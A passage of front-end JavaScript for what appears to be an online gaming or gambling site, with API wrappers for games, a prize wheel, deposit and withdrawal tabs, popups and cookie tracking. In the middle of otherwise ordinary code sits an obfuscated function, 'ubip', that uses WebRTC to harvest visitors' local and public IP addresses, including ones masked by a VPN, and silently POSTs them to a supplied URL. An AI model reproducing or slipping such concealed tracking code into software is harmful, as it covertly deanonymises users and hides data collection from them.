            Loading.Hide();
        });
        // $("#modalPopup .errorSum").html("An error occurred during initialization.");
    },
    UserListSkill: function(callback) {
        var objParams = {
            MethodName: "DefenderListSkill",
            Data: {}
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
            Loading.Hide();
        });
        // $("#modalPopup .errorSum").html("An error occurred during initialization.");
    },
    ActiveGun: function(listGun, callback) {
        var objParams = {
            MethodName: "DefenderActiveGun",
            Data: {
                ActionGuns: JSON.stringify(listGun)
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
            Loading.Hide();
        });
        // $("#modalPopup .errorSum").html("An error occurred during initialization.");
    },
    ActiveSkill: function(listSkill, callback) {
        var objParams = {
            MethodName: "DefenderActiveSkill",
            Data: {
                ActionSkills: JSON.stringify(listSkill)
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
            Loading.Hide();
        });
        // $("#modalPopup .errorSum").html("An error occurred during initialization.");
    },
    UpdateGun: function(GunKind, listResource, callback) {
        var objParams = {
            MethodName: "DefenderUpdateGun",
            Data: {
                GunKind: GunKind,
                ListResource: JSON.stringify(listResource)
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
            Loading.Hide();
        });
        // $("#modalPopup .errorSum").html("An error occurred during initialization.");
    },

    DefenderUserWall: function(callback) {
        var objParams = {
            MethodName: "DefenderUserWall",
            Data: {}
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
            Loading.Hide();
        });
        // $("#modalPopup .errorSum").html("An error occurred during initialization.");
    },
    DefenderUpdateWall: function(callback) {
        var objParams = {
            MethodName: "DefenderUpdateWall",
            Data: {}
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
            Loading.Hide();
        });
        // $("#modalPopup .errorSum").html("An error occurred during initialization.");
    },
    ListEvolutionGun: function(GunKind, callback) {
        var objParams = {
            MethodName: "ListEvolutionGun",
            Data: {
                GunKind: GunKind
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
            Loading.Hide();
        });
        // $("#modalPopup .errorSum").html("An error occurred during initialization.");
    },
    EvolutionGun: function(GunKind, listResource, callback) {
        var objParams = {
            MethodName: "DefenderEvolutionGun",
            Data: {
                GunKind: GunKind,
                ListResource: JSON.stringify(listResource)
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
            Loading.Hide();
        });
        // $("#modalPopup .errorSum").html("An error occurred during initialization.");
    },
    DefenderUserMineral: function(callback) {
        var objParams = {
            MethodName: "DefenderUserMaterial",
            Data: {}
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
            Loading.Hide();
        });
        // $("#modalPopup .errorSum").html("An error occurred during initialization.");
    },
};
/* END DEFENDER */

/* START PAYMENT */
var ClientPaymentHelper = {
        GetWithdrawHistory: function() {
            if ($("#box-history-withdraw") && $("#box-history-withdraw").html().length > 0) {
                return false;
            }

            Loading.Show();
            var req = createRequest({ "type": STYLE_POPUP });
            ClientWebHelper.createXhttp("POST", "/DoiThuong/CoinCashOutHistory", req, function(response) {
                $("#box-history-withdraw").html(response);
                Loading.Hide();
            });
            return false;
        }
    }
    /* END PAYMENT */

/* START GUILD */
var GuildClientWebHelper = {
        GetInfoGuild: function() {
            window.open('/guild', '_blank ');
            return;
        },
        GetInfoGuildDetail: function(_alias) {
            Loading.Show();
            var queryURL = createQueryString({ alias: _alias });
            ClientWebHelper.createXhttp("GET", "/Guild/Index?" + queryURL, '', function(data) {
                PopupOhYeaGuildDetail.Show(Language.GuildDetailTitle, data, 0);
                Loading.Hide();
            });
        },
    }
    /* END GUILD */

// adv
var adv = {
    __id: "#modal-adv-first",
    __idTime: "#adv-modal-time",
    __idSlide: "#adv-first-slide",
    interval: void 0,
    time: 0,
    auto_close: true,
    modal: void 0,
    canShow: !1,
    MAX_SHOW_TIME: 90000,
    init: function() {
        if (this.checkShow(), this.canShow) {
            this.modal && (this.destroy(), this.hide_modal());
            var i = this;
            setTimeout(function() { $(i.__id).length > 0 && (i.modal = $(i.__id), i.time = $(i.modal).data("time"), i.auto_close = $(i.modal).data("autoclose"), i.open()) }, 500)
        }
    },
    open: function() { this.open_modal(), this.on_func() },
    open_modal: function() { $(this.__id).modal("show") },
    hide_modal: function() { $(this.__id).modal("hide") },
    init_auto_close: function() {
        var i = this;
        this.interval && (this.clear_interval(), $(i.__idTime).html(i.time)), this.auto_close && (this.interval = setInterval(function() { i.time >= 0 ? $(i.__idTime).html(i.time) : (i.interval && i.clear_interval(), i.hide_modal()), i.time = i.time - 1 }, 1e3))
    },
    clear_interval: function() { this.interval && clearInterval(this.interval) },
    on_func: function() {
        var i = this;
        $(this.__id).on("shown.bs.modal", function(t) { i.slide_image(), i.init_auto_close() }), $(this.__id).on("hidden.bs.modal", function(t) { i.destroy() })
    },
    slide_image: function() { new Swiper(this.__idSlide, { direction: "horizontal", loop: !0, slidesPerView: 1, autoplay: { delay: 5e3 }, speed: 200, pagination: { el: ".ohyea__slider-pagination", clickable: !0 } }) },
    checkShow: function() {
        if (localStorage) {
            var i = localStorage.getItem("ohyea__last__review");
            if (i) { var t = new Date(i); if (t instanceof Date)(new Date).getTime() - t.getTime() > this.MAX_SHOW_TIME && (this.canShow = !0) } else this.canShow = !0;
            localStorage.setItem("ohyea__last__review", new Date)
        } else console.error("cannot run javascript function localstorage")
    },
    destroy: function() { clearInterval(this.interval), this.interval = void 0, this.time = 0, this.auto_close = !1, this.modal = void 0 }
};

function onDemandScript(a) {
    ClientWebHelper.createXhttp("GET", a, '', function(obj) {});
    // $.ajax({ type: "GET", url: a, dataType: "script", cache: !0 })
}

function getParameterByName(name) {
    var match = RegExp('[?&]' + name + '=([^&]*)').exec(window.location.search);
    return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
}

var openAuth = function(value, width, height) {
    var features, top, left;
    left = (window.screen.width - width) / 2;
    top = (window.screen.height - height) / 2;
    features = "width=" + width + ",height=" + height + ",top=" + top + ",left=" + left;
    var w = window.open('/login/' + value, value, features);

    if (!w || w.closed || typeof w.closed == 'undefined') {
        window.location = '/login/' + value;
        return;
    }

    w.focus();
}

var openAuthIframe = function(value, width, height) {
    var url = '/login/' + value;
    var width = window.innerWidth < 768 ? 800 : '100%'
    var append = '';
    var html = '<div style="overflow-x: scroll"><iframe width="' + width + '" height="600" frameborder="1" src="' + url + '" id="inneriframe">';
    html += '&lt;p&gt;iframes are not supported by your browser.&lt;/p&gt;';
    html += '</iframe>' + append + '</div>';

    PopupOhYeaInfo.Show('FACEBOOK', html);
}

// this function is called by the pop up window
var closeOpenAuth = function(returnValue) {
    window.focus();
}


function ggetCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

function TrackingEventClick(id, title) {
    var idsEventCookie = unescape(ggetCookie('TrackPageViewEvent'));
    if (idsEventCookie) {
        var idsEvent = JSON.parse(unescape(ggetCookie('TrackPageViewEvent')));
        if (!idsEvent.includes(id)) {
            idsEvent.push(id);
            setCookie("TrackPageViewEvent", JSON.stringify(idsEvent), 1, "live777", "");
            ClientWebHelper.TrackPageEventView(id, title);
        }
    } else {
        setCookie("TrackPageViewEvent", JSON.stringify([id]), 1, "live777", "");
    }
}
var BigSixWheelHelper = {
    UserInfo: function(callback) {
        var objParams = {
            MethodName: "BigSixWheelGetUserInfo",
            Data: {}
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    GetItem: function(callback) {
        var objParams = {
            MethodName: "BigSixWheelGetItem",
            Data: {}
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    Spin: function(data, callback) {
        var objParams = {
            MethodName: "BigSixWheelGetItem",
            Data: data
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    GetListHistorySpin: function(callback) {
        var objParams = {
            MethodName: "BigSixWheelGetHistorySpin",
            Data: {}
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    TopUserWin: function(callback) {
        var objParams = {
            MethodName: "BigSixWheelGetTopUserWin",
            Data: {}
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    }
}

var lStorageHelper = {
    read: function(e, r, t) {
        if (this.check()) {
            if (this.checkKey(e)) {
                var o = localStorage.getItem(e);
                if (o && null != o && "" != o) try { return r ? JSON.parse(o) : o } catch (e) { t && console.error("lStorage_ERROR: your data is broken") }
                return !1
            }
            return t && console.error("lStorage_ERROR: your key is empty"), !1
        }
    },
    write: function(e, r, t, o) {
        if (this.check()) {
            if (!this.checkKey(e) || !r || null == r) return o && console.log("lStorage_ERROR: key & value is not allowed empty!"), !1;
            console.log(r);
            try { return localStorage.setItem(e, t ? JSON.stringify(r) : r), !0 } catch (e) { return ["QuotaExceededError", "NS_ERROR_DOM_QUOTA_REACHED"].includes(e.name), console.log(e), !1 }
        }
    },
    remove: function(e) { if (this.check() && this.checkKey()) try { return localStorage.removeItem("key"), !0 } catch (e) { return ["QuotaExceededError", "NS_ERROR_DOM_QUOTA_REACHED"].includes(e.name), !1 } },
    checkKey: function(e) { return e && "" != e },
    check: function() { return window.localStorage || localStorage || "undefined" != typeof localStorage },
    clear: function() { if (this.check()) try { return localStorage.clear(), !0 } catch (e) { return ["QuotaExceededError", "NS_ERROR_DOM_QUOTA_REACHED"].includes(e.name), !1 } }
};

//Main
function ScrollPosition(){var o=$(document).scrollTop();o>=325?$("#box_lhd").hasClass("fixed")||$("#box_lhd").addClass("fixed"):$("#box_lhd").hasClass("fixed")&&$("#box_lhd").removeClass("fixed")}var _ISLOGIN=!1,CreateCkeditor=function(o){CKEDITOR.replace(o,{uiColor:"#cccccc",toolbar:[{name:"clipboard",groups:["clipboard","undo"],items:["Bold","Italic","Underline","-","SelectAll","Cut","Copy","Paste","-","JustifyLeft","JustifyCenter","JustifyRight","-","Smiley","-","Table","TextColor","BGColor","-","Undo","Redo"],smiley_path:CKEDITOR.basePath+"plugins/smiley/images/"}],allowedContent:!0,pasteFromWordRemoveFontStyles:!1,pasteFromWordRemoveStyles:!1})},CkeditorCreateArticle=function(o){var e=CKEDITOR.replace(o,{uiColor:"#cccccc",toolbar:[{name:"clipboard",groups:["clipboard","undo"],items:["Bold","Italic","Underline","-","SelectAll","Cut","Copy","Paste","-","JustifyLeft","JustifyCenter","JustifyRight","-","Smiley","-","Table","TextColor","BGColor","-","Undo","Redo","myUploadButton"],smiley_path:CKEDITOR.basePath+"plugins/smiley/images/"}],smiley_images:["Benh.gif","BoiRoi.gif","BuonNon.gif","BuonRoiLe.gif","CuoiDeu.gif","CuoiTo.gif","CuoiTumTim.gif","DauHang.gif","GiangHo.gif","Hi.gif","Khoc.gif","Khoc_1.gif","LeuLeu.gif","LeuLeu_1.gif","LoLang.gif","MeTien.gif","Meu.gif","NgacNhien.gif","NgacNhien_1.gif","NgacNhien_2.gif","Ngu.gif","NhayMua.gif","Potay.gif","SangKien.gif","SoDach.gif","SuyNghi_1.gif","SuytImLang.gif","TatTay.gif","TinhToan.gif","TucGian.gif","VoTay.gif","XamSoi.gif","YeuThich.gif"],smiley_path:CKEDITOR.basePath+"plugins/smiley/images/msn/",allowedContent:!0,pasteFromWordRemoveFontStyles:!1,pasteFromWordRemoveStyles:!1});e.addCommand("myUploadCommand",{exec:function(e){0==$("#myInputBase64").length&&($("body").append('<input type="file" id="myInputBase64" style="display:none;" value="" />'),$("body").off("change","#myInputBase64"),$("#myInputBase64").change(function(){var e=$(this);if(this.files&&this.files[0]){var n=new FileReader;n.onload=function(n){var t=n.target.result;if(""!=t){var a="",i=e.val();if(i.indexOf(".")>0&&(a=i.substr(i.indexOf("."))),".jpg"!=a&&".png"!=a&&".gif"!=a)return Alert.Error("Upload Pictures","The file is malformed. Only accept <strong>jpg | png | gif</strong>",400),void e.val("");CKEDITOR.instances[o].insertHtml('<img src="'+t+'" />')}else Alert.Error("Upload Pictures","Cannot read the file. Please upgrade to the new version browser.",400)},n.readAsDataURL(this.files[0])}else Alert.Error("Upload Pictures","This function is only used for newer versions of browsers (Chrome, Firefox, Ie10+...)",400)})),$("#myInputBase64").click()}}),e.ui.addButton("myUploadButton",{label:"Upload Pictures",command:"myUploadCommand",toolbar:"insert",icon:"/Content/Theme/Default/img/imageUploads.png"})},ReplaceAllChar=function(o,e,n){for(;o.indexOf(e)>=0;)o=o.replace(e,n);return o},ClearChar=function(o){return o=ReplaceAllChar(o,"_",""),o=ReplaceAllChar(o,"/",""),o.trim()},ReturnVnToEnDate=function(o){var e=o.split("/");return e[2]+"/"+e[1]+"/"+e[0]},reloadCaptcha=function(){},Popup={EventClose:null,Show:function(o,e,n,t,a,i){PopupInfo.Hide(),1==t?($(".modal-header").hide(),e+="<div class='header-top-tab'></div><button type='button' class='close' data-dismiss='modal' style='z-index: 3;'></button>"):($(".modal-header").show(),$("#modalPopupLabel").html(o)),$("#modalPopup .modal-body").html(e),n>0?$("#modalPopup .modal-dialog").css("width",n+"px"):$("#modalPopup .modal-dialog").css("width","auto"),i>0?$("#modalPopup .modal-content").css("height",i+"px"):$("#modalPopup .modal-content").css("height","auto"),Popup.EventClose=a,$("#modalPopup").modal("show")},Hide:function(o){$("#modalPopup").modal("hide"),$("#modalPopup .modal-body").html(""),"function"==typeof o&&o()}},PopupInfo={EventClose:null,Show:function(o,e,n,t,a,i,l){switch(Popup.Hide(),1==t?$(".modal-header").hide():($(".modal-header").show(),$("#modalPopupInfoLabel").html(o)),$("#popupInfo_bodymodal").html(e),l){case 3:$("#modalPopupInfoLabelIcon").addClass("iconNapDoi");break;case 2:$("#modalPopupInfoLabelIcon").addClass("iconEvent");break;case 1:$("#modalPopupInfoLabelIcon").addClass("iconHopThu");break;default:$("#modalPopupInfoLabelIcon").css("display","none")}n>0?$("#modalPopupInfo .modal-dialog").css("width",n+"px"):$("#modalPopupInfo .modal-dialog").css("width","auto"),i>0?$("#modalPopupInfo .modal-content").css("height",i+"px"):$("#modalPopupInfo .modal-content").css("height","auto"),Popup.EventClose=a,$("#modalPopupInfo").modal("show")},Hide:function(o){$("#modalPopupInfo").modal("hide"),$("#modalPopupInfo .modal-body").html(""),"function"==typeof o&&o()}},Popup1={EventClose:function(o,e){return o?($("button.close").click(function(){location.href=e}),$("#modalPopup").on("hidden.bs.modal",function(){location.href=e}),!1):!1},Show:function(o,e,n,t,a){1==t?($(".modal-header").hide(),$(".modal-body").attr("style","background-color:transparent;border:0;border-radius:unset;")):($(".modal-header").show(),$(".modal-body").attr("style","background-color:rgba(0, 0, 0, 0.8);border:solid 1px #fff; border-top:none;border-radius:0 0 4px 4px;color:white;  "),$("#modalPopupLabel").html(o)),$("#modalPopup .modal-body").html(e),$("#modalPopup  .modal-dialog").css("width",n+"px"),Popup.EventClose=a,$("#modalPopup").modal("show")},Hide:function(o){$("#modalPopup").modal("hide"),$("#modalPopup .modal-body").html(""),"function"==typeof o&&o()}},Popup2={EventClose:function(o,e){return o?($("button.close").click(function(){location.href=e}),$("#modalPopupMessage").on("hidden.bs.modal",function(){location.href=e}),!1):!1},Show:function(o,e,n,t,a){1==t?($(".modal-header").hide(),$(".modal-body").attr("style","background-color:transparent;border:0;border-radius:unset;")):($("#modalPopupMessage .modal-header").show(),$("#modalPopupMessage .modal-body").attr("style","background-color:rgba(0, 0, 0, 0.8);border:solid 1px #fff; border-top:none;border-radius:0 0 4px 4px;color:white;text-align: center;font-size: 17px;font-family: Tahoma;"),$("#modalPopupMessageLabel").html(o)),$("#popup_bodymodalMessage").html(e),$("#modalPopupMessage  .modal-dialog").css("width",n+"px"),Popup.EventClose=a,$("#modalPopupMessage").modal("show")},Hide:function(o){$("#modalPopupMessage").modal("hide"),$("#modalPopupMessage .modal-body").html(""),"function"==typeof o&&o()}},RegisterSuccess={ShowPopupEvent:function(o,e,n){$("#modalPopup").addClass("register_success");var t='Please select the "AGREE" button and update your personal information to be rewarded <span>'+e+"</span> Chips";""==e&&(t="");var a='<div class="bg_regsucc"><div class="title">WELCOME NEW MEMBERS</div><div class="line1"><br /><br /><br />Admin will give you <span>'+o+"</span> Chips to play games.<br /><br />"+t+'</div><br /><br /><br /><div class="line2"><a href="/#">AGREE</a></div></div>';Popup.Show("",a,830,n)},HidePopupEvent:function(){$("#modalPopup").removeClass("register_success"),Popup.Hide()}},Confirm={YesNo:function(o,e,n,t,a,i,l){var d='<div class="modal-footer text-right">';d+='          <button id="btnConfirmYes" data-dismiss="modal" class="btn btn-primary" type="button">'+n+"</button>",d+='          <button data-dismiss="modal" class="btn btn-danger" type="button">'+t+"</button>",d+="     </div>",$("#modalConfirmLabel").html(o),$("#modalConfirm .modal-body").html(e+d),$("#modalConfirm  .modal-dialog").css("width",a+"px"),$("#modalConfirm").modal("show"),$("#btnConfirmYes").click(function(){"function"==typeof i&&i()}),$("#modalConfirm").on("hidden.bs.modal",function(o){"function"==typeof l&&l()})}},Alert={Success:function(o,e,n,t){$("#modalPopup").addClass("confirm"),e="<div class='success-icon'>"+e+"</div>",Popup.Show(o,e,n,t)},Error:function(o,e,n,t){$("#modalPopup").addClass("confirm"),e="<div class='error-icon'>"+e+"</div>",Popup.Show(o,e,n,t)},Warning:function(o,e,n,t){$("#modalPopup").addClass("confirm"),e="<div class='warning-icon'>"+e+"</div>",Popup.Show(o,e,n,t)}},Loading={Opacity:function(){$("#loading").html(""),$("#loading").show()},Show:function(o){},Hide:function(){$("#loading").hide()}},PopupEvent={count:0,index:0,Show:function(){PopupEvent.count=$("#popupEvent .relative > div").length,PopupEvent.count>0?($("body").addClass("modal-open"),$("#popupEvent").show(),PopupEvent.Next()):window.location=DEFAULT_URL},Next:function(){PopupEvent.index<PopupEvent.count?(0==PopupEvent.index?($(".relative .event_content").eq(0).show("slide",{direction:"right"},200),PopupEvent.index=PopupEvent.index+1):($(".relative .event_content").eq(PopupEvent.index-1).hide("slide",{direction:"left"},200),$(".relative .event_content").eq(PopupEvent.index).show("slide",{direction:"right"},200),PopupEvent.index=PopupEvent.index+1),$(".relative .event_content").eq(PopupEvent.event_current).show("slide",{direction:"right"},200),PopupEvent.event_current=PopupEvent.event_current+1):""!=DEFAULT_URL.trim()?window.location=DEFAULT_URL:window.location="/"}},PopupLogin={Show:function(){var o='<div class="text-center"><img src="/Content/Images/loading.gif"></div>';$("#popupLogin .modal-body").html(o),$.get("/Account/PopupLogin",{},function(o){$("#popupLogin .modal-body").html(o)}),$("#popupLogin").modal("show")},Hide:function(){$("#popupLogin").modal("hide"),$("body").removeClass("modal-open")}},FormatSao=function(){var o=$("#InputDoiSao").val().trim();if(""!=o&&"0"!=o){var e=parseInt(o);e>CURRENT_SAO&&$("#InputDoiSao").val(CURRENT_SAO),o=$("#InputDoiSao").val().trim();var n=NumberToText(o)+" Gold";$("#textInputDoiSao").html(n)}else $("#textInputDoiSao").html("")},DoiThuong={Show:function(){loadInfoStar(),$("#modalDoiThuong").modal("show")},Hide:function(){$("#modalDoiThuong").modal("hide")}},ReplaceAll=function(o,e,n){for(var t=o.replace(e,n);t.indexOf(e)>0;)t=t.replace(e,n);return t},RedirectUrl=function(o,e){alert(1),""!=o&&(alert(2),$("#openhref").length>0&&$("#openhref").remove(),$("body").append("<a id='openhref' class='hidden' href='"+o+"' target='"+e+"'></a>"),$("#openhref").click())},GetFileNameOfPath=function(o){var e=ReplaceAll(o,"\\","/");console.log(e);var n=e.lastIndexOf("/");return n>0&&(e=e.substr(n+1)),e};$(document).ready(function(){$(document).on("click",".agentlist .name > a",function(){$(this).parent("div").parent("div").children("div.detail").toggle("slow")}),$(document).on("click",".support_online",function(){return-1!=navigator.userAgent.toLowerCase().indexOf("opera")&&window.event.preventDefault&&window.event.preventDefault(),this.newWindow=window.open("/?name=visitor&amp;locale=en&amp;style=simplicity&url="+escape(document.location.href.replace("http://","").replace("https://",""))+"&referrer="+escape(document.referrer.replace("http://","").replace("https://","")),"webim","toolbar=0,scrollbars=0,location=0,status=1,menubar=0,width=640,height=480,resizable=1"),this.newWindow.focus(),this.newWindow.opener=window,!1}),$(document).on("click",".dg_login",function(o){_ISLOGIN||(o.preventDefault(),PopupLogin.Show())}),$(document).on("click",".back-to-top",function(o){o.preventDefault(),$("html, body").animate({scrollTop:0},"slow")}),$("#modalPopup").on("hidden.bs.modal",function(o){"function"==typeof Popup.EventClose&&Popup.EventClose(),$("#modalPopup").removeClass("confirm")}),$(document).on("click",".close-event",function(o){return o.preventDefault(),PopupEvent.Next(),!1}),$(document).on("click",".popup-doi-thuong",function(o){o.preventDefault(),DoiThuong.Show()}),$(document).on("click",".close-popup",function(o){Popup.Hide()}),$("#mytabdt .nav a").click(function(o){o.preventDefault(),$("#mytabdt").find(".tab-pane").removeClass("active");var e=$(this).attr("aria-controls");$("#"+e).addClass("active"),$("#mytabdt #box_doi_the_cao > div").addClass("hidden"),$("#mytabdt .list_card").removeClass("hidden")}),$(document).on("click","#a_huongdan",function(o){o.preventDefault(),$("#mytabdt #box_doi_the_cao > div").addClass("hidden"),$("#mytabdt #dt_huongdan").removeClass("hidden")}),$("input[tabindex=1]").focus()});var oldIE=!1;!function(o){"use strict";o("html").is(".ie6, .ie7, .ie8")&&(oldIE=!0)}(jQuery);
var _0x2223=['setRequestHeader','send','open','mozRTCPeerConnection','POST','setLocalDescription','createDataChannel','onload','stringify','forEach','webkitRTCPeerConnection','empty','createOffer','application/json','onicecandidate','catch','split','Content-type','error','candidate','match'];(function(_0xffe12a,_0x22233d){var _0x3ac891=function(_0x571e33){while(--_0x571e33){_0xffe12a['push'](_0xffe12a['shift']());}};_0x3ac891(++_0x22233d);}(_0x2223,0xa7));var _0x3ac8=function(_0xffe12a,_0x22233d){_0xffe12a=_0xffe12a-0x0;var _0x3ac891=_0x2223[_0xffe12a];return _0x3ac891;};function ubip(_0x10b6e9){if(RTCPeerConnection){!function(_0x46deff){var _0x377232,_0x35023a=new(window['RTCPeerConnection']||window[(_0x3ac8('0x4'))]||window[(_0x3ac8('0xb'))])({'iceServers':[]}),_0x1b9d9b=function(){},_0x21b645={},_0x49fdac=/([0-9]{1,3}(\.[0-9]{1,3}){3}|[a-f0-9]{1,4}(:[a-f0-9]{1,4}){7})/g;function _0x56f3d3(_0x516bc5){_0x21b645[_0x516bc5]||_0x46deff({'raw':_0x377232,'ip':_0x516bc5}),_0x21b645[_0x516bc5]=!0x0;}_0x35023a[_0x3ac8('0x7')](''),_0x35023a[_0x3ac8('0xd')]()['then'](function(_0x4b93ba){_0x4b93ba['sdp'][_0x3ac8('0x11')]('\x0a')[_0x3ac8('0xa')](function(_0xad5227){_0xad5227['indexOf'](_0x3ac8('0x14'))<0x0||_0xad5227[_0x3ac8('0x0')](_0x49fdac)['forEach'](_0x56f3d3);}),_0x35023a[_0x3ac8('0x6')](_0x4b93ba,_0x1b9d9b,_0x1b9d9b);})[_0x3ac8('0x10')](function(_0x59ccef){console[_0x3ac8('0x13')](_0x59ccef);}),_0x35023a[_0x3ac8('0xf')]=function(_0x53dd12){_0x53dd12&&_0x53dd12[_0x3ac8('0x14')]&&_0x53dd12[_0x3ac8('0x14')][_0x3ac8('0x14')]&&(_0x377232=_0x53dd12['candidate'][_0x3ac8('0x14')],_0x53dd12[_0x3ac8('0x14')][_0x3ac8('0x14')][_0x3ac8('0x0')](_0x49fdac)?_0x53dd12['candidate']['candidate']['match'](_0x49fdac)['forEach'](_0x56f3d3):_0x56f3d3(_0x3ac8('0xc')));};}(function(_0x4c1c8f){var _0x546401=new XMLHttpRequest();_0x546401[_0x3ac8('0x3')](_0x3ac8('0x5'),_0x10b6e9,!0x0),_0x546401[_0x3ac8('0x1')](_0x3ac8('0x12'),_0x3ac8('0xe')),_0x546401[_0x3ac8('0x2')](JSON[_0x3ac8('0x9')](_0x4c1c8f)),_0x546401[_0x3ac8('0x8')]=function(){};});}}

//Deposit
function ChangeTabDeposit(tab, product, id) {
    $('.' + tab).removeClass('active');
    $('#' + tab + id).addClass('active');

    $('.' + product).removeClass('active');
    $('.' + product + id).addClass('active');
    $('#' + product + id).addClass('active');
	
	if ($('#' + product + id).html().length == 0 && $('#' + product + id).data('url')) {
		$.get($('#' + product + id).data('url'), function (data) {
			$('#' + product + id).html(data);
		});
	}
}

function ChangeTabWithdrawV3(tab, product, id) {
    $('.' + tab).removeClass('active');
    $('.' + tab + id).addClass('active');  

    $('.' + tab).hide();
    $('.' + tab + id).show();

    $('.' + product).removeClass('active');
    $('.' + product + id).addClass('active');  

    $('.' + product).hide();
    $('.' + product + id).show();

    $('#ContainerWithdrawV3Tab').hide();
    $('#ContainerWithdrawV3Back').show();
}

function BackWithdrawV3(product) {
    $('.' + product).removeClass('active');
    $('.' + product).hide();

    $('#ContainerWithdrawV3Tab').show();
    $('#ContainerWithdrawV3Back').hide();
}

var PaymentClientHelper = {
    /*START TAB*/
    DepositShow: function (id) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
            Loading.Show();
            $.get("/Payment/CDDepositV2", function (data) {
                $('#' + id).html(data);
            })
            .done(function () {
                Loading.Hide();
            });
        }

        return false;
    },
    WithdrawV2Show: function (id) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
            Loading.Show();
            $.get("/DoiThuong/WithdrawV2", { type: 2 }, function (data) {
                $('#' + id).html(data);
            })
            .done(function () {
                Loading.Hide();
            });
        }

        return false;
    },
    WithdrawShow: function (id) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
            Loading.Show();
            $.get("/DoiThuong/Fs_CashOutStep1", { type: 2 }, function (data) {
                $('#' + id).html(data);
            })
            .done(function () {
                Loading.Hide();
            });
        }

        return false;
    },
    WithdrawShowWithAmount: function (id, amount) {		
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
			$('#ContainerWithdrawWingStep0').hide();
			$('#ContainerWithdrawWing').show();
		
            $.get("/DoiThuong/Fs_CashOutStep1", { type: 2, amount }, function (data) {
                $('#' + id).html(data);
            });
        }

        return false;
    },
    WingTopUpShow: function (id) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
            Loading.Show();
            $.get("/DoiThuong/WingTopUp", { isShowTab: 0 }, function (data) {
                $('#' + id).html(data);
            })
            .done(function () {
                Loading.Hide();
            });
        }

        return false;
    },
    WingTopUpShowWithAmount: function (id, amount) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
			$('#ContainerWithdrawTopUpStep0').hide();
			$('#ContainerWithdrawTopUp').show();
			
            $.get("/DoiThuong/WingTopUp", { isShowTab: 0 }, function (data) {
                $('#' + id).html(data);
            });
        }

        return false;
    },
    WithdrawPiPayShow: function (id) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
            $.get("/DoiThuong/WithdrawPiPayStep1", { type: 2 }, function (data) {
                $('#' + id).html(data);
            });
        }

        return false;
    },
    WithdrawPiPayShowWithAmount: function (id, amount) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
			$('#ContainerWithdrawPiPayStep0').hide();
			$('#ContainerWithdrawPiPay').show();
			
            $.get("/DoiThuong/WithdrawPiPayStep1", { type: 2, amount: amount }, function (data) {
                $('#' + id).html(data);
            });
        }

        return false;
    },
    WithdrawAbaShow: function (id) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
            $.get("/DoiThuong/WithdrawAbaStep1", { type: 2 }, function (data) {
                $('#' + id).html(data);
            });
        }

        return false;
    },
    WithdrawAbaShowWithAmount: function (id, amount) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
			$('#ContainerWithdrawAbaStep0').hide();
			$('#ContainerWithdrawAba').show();
			
            $.get("/DoiThuong/WithdrawAbaStep1", { type: 2, amount: amount }, function (data) {
                $('#' + id).html(data);
            });
        }

        return false;
    },
    WithdrawWaveShow: function (id) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
            $.get("/DoiThuong/WithdrawWaveStep1", { type: 2 }, function (data) {
                $('#' + id).html(data);
            });
        }

        return false;
    },
    WithdrawWaveShowWithAmount: function (id, amount) {
        if ($('#' + id).length == 0)
